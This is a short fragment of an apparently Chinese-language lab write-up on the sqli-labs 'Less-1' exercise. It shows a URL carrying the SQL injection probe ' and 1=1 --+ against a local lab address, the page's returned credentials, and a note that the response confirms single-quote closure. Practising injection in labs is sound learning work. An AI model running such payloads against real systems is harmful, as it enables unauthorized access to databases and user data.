 tp://192.168.1.1/sqli/Less-1/?id=1' and 1=1 --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
返回正常，说明这个sql注入是用单引号闭合的，从而形成sql注入